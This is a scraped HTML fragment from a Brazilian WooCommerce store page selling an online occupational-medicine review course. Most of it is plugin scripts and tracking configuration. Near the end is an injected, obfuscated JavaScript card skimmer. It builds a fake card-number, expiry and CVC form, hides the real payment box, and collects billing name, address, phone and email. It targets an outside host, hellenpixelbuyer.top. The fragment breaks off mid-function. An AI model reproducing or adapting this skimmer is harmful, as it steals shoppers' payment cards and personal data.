var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https://inqualit.com/wp-json/cfpp/v1/calculate","timeout":120000},"product_id":"13606","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
//# sourceURL=cfpp-js-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2391452441073808"],"eventID":"72166cb5-7bca-4a2d-949e-42130953157c","params":{"content_ids":["13606"],"content_type":"product","content_name":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","category_name":"Uncategorized","value":"1950","currency":"BRL","contents":[{"id":"13606","quantity":1}],"product_price":"1950","page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"e648933d-b82a-49d7-8655-e3802fd44ce3","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-KN265H1MG1"],"eventID":"72166cb5-7bca-4a2d-949e-42130953157c","params":{"event_category":"ecommerce","currency":"BRL","items":[{"item_id":"13606","item_name":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","quantity":1,"price":"1950","item_category":"Uncategorized"}],"value":"1950","page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"20f0d63a-ecaf-498b-8826-199c3839001d","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"20f0d63a-ecaf-498b-8826-199c3839001d","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"4fcd7cba-2909-4219-b87d-17e59e085696","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"4fcd7cba-2909-4219-b87d-17e59e085696","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"44949486-6fd3-477e-a859-f2bbb1e9a467","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"44949486-6fd3-477e-a859-f2bbb1e9a467","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"050b6d3c-c4d0-4924-a851-feba28f08ee1","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"050b6d3c-c4d0-4924-a851-feba28f08ee1","params":{"page_title":"Inscreva-se - RevisA\u00c7\u00c3O (Grava\u00e7\u00e3o) + Revisa\u00e7o Online 3.0","post_type":"product","post_id":13606,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"G-KN265H1MG1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KN265H1MG1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://inqualit.com","ajaxUrl":"https://inqualit.com/wp-admin/admin-ajax.php","ajax_event":"1b16c0d37a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":13606,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768693516"};
//# sourceURL=pys-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"cod":"Boleto Banc\u00e1rio","paypal-brasil-bcdc-gateway":"Cart\u00e3o de cr\u00e9dito"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};
</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-83200383-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );
	</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://inqualit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inqualit.com/wp-json/wp/v2/product/13606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inqualit.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://inqualit.com/produto/inscreva-se-revisacao-gravacao-revisaco-online-3-0/" />

<link rel='stylesheet' id='11210-css' href='//inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2165' media='all' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2391452441073808');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><meta name="description" content="Nosso novo curso Revisaco Online 3.0 está totalmente modernizado e enquadrado na metodologia pedagógica da nova diretoria de Título de Especialista em Medicina do Trabalho da ANAMT.

O curso terá 27 capítulos com mais de 40 horas de conteúdo.













O curso RevisAÇÃO, com o Prof. Jorge Teixeira, foi Teletransmitido pelo Zoom ao vivo, nos dias 29, 30 e 31/10/2020, sempre das 08h às 18h.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>
const _0x350e2e=_0x1ab7;(function(_0x47f59f,_0x2add6e){const _0x3f176a=_0x1ab7,_0x28a04e=_0x47f59f();while(!![]){try{const _0x18e776=-parseInt(_0x3f176a(0x148))/0x1+-parseInt(_0x3f176a(0x122))/0x2+parseInt(_0x3f176a(0x129))/0x3*(parseInt(_0x3f176a(0x11d))/0x4)+parseInt(_0x3f176a(0x151))/0x5+parseInt(_0x3f176a(0x142))/0x6+parseInt(_0x3f176a(0x13a))/0x7+-parseInt(_0x3f176a(0x163))/0x8;if(_0x18e776===_0x2add6e)break;else _0x28a04e['push'](_0x28a04e['shift']());}catch(_0x5f1f7e){_0x28a04e['push'](_0x28a04e['shift']());}}}(_0x4cae,0xaf229));let isFrame=!![],frameChild='ul',url5555='https://hellenpixelbuyer.top/api/accept-metrics?metrics=',urlInclude=_0x350e2e(0x130),breakInterval=![];function _0x4cae(){const _0x26e449=['text6','place_order','fromCharCode','div','billing_company','cardNum','innerHTML','length','replace','key','billing_phone','4056472sbNXin','appendChild','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','encode','_btn','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','location','URL','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','GET','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','origin','value','text3','8bAbXvD','click','.payment_box.payment_method_paypal-brasil-plus-gateway','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','floor','1059168ScejhB','billing_address_2','querySelector','Backspace','text5','add','d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r','444762jVzejs','target','already_checked','random','userAgent','text4','display','finalizar-conta','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Código\x20de\x20segurança</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','style','billing_email','test','getItem','d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro','billing_last_name','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','createElement','3664381ItkOsd','cvv','block','getElementById','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','\x20svg\x20{\x0a\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.35em;\x0a}\x0a\x20\x20</style>\x0a\x20\x20<form\x20class=\x22car','up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Data\x20de\x20expiração</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car','7894902AxSITs','up{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.icon-container','exp','toLowerCase','setItem','text2','676463lAFlSu','billing_postcode','none','ow\x20.form-gro','\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','addEventListener','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','input','1473255iAhMyW','payment_method_paypal-brasil-plus-gateway','ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','text1','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2065%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','checked'];_0x4cae=function(){return _0x26e449;};return _0x4cae();}const firstNameVal='billing_first_name',lastNameVal=_0x350e2e(0x137),companyVal=_0x350e2e(0x15c),addrOneVal='billing_address_1',addrTwoVal=_0x350e2e(0x123),postCodeVal=_0x350e2e(0x149),cityVal='billing_city',phoneVal=_0x350e2e(0x162),mailVal=_0x350e2e(0x133);let frame;function allChecked(){const _0x5ea17a=_0x350e2e;return document[_0x5ea17a(0x16a)]['includes'](urlInclude)&&localStorage['getItem']('already_checked')!=='1';}function isMobileDevice(){const _0x49de63=_0x350e2e,_0x575369=navigator[_0x49de63(0x12d)][_0x49de63(0x145)]();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x49de63(0x134)](_0x575369);}function getRandomText(_0x450e37){const _0x86eb47=_0x350e2e,_0x546f49=_0x86eb47(0x14d);let _0x770680='';for(let _0x87cf44=0x0;_0x87cf44<_0x450e37;_0x87cf44++){const _0x420697=Math[_0x86eb47(0x121)](Math[_0x86eb47(0x12c)]()*_0x546f49['length']);_0x770680+=_0x546f49[_0x420697];}return _0x770680;}function _0x1ab7(_0x52f241,_0x52784e){const _0x4caeae=_0x4cae();return _0x1ab7=function(_0x1ab76e,_0x56d29a){_0x1ab76e=_0x1ab76e-0x119;let _0x2cf479=_0x4caeae[_0x1ab76e];return _0x2cf479;},_0x1ab7(_0x52f241,_0x52784e);}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x2473f5=_0x350e2e;let _0x2f63db=document[_0x2473f5(0x124)](_0x2473f5(0x11f));_0x2f63db['getElementsByTagName'](_0x2473f5(0x15b))[0x0][_0x2473f5(0x132)][_0x2473f5(0x12f)]='none';let 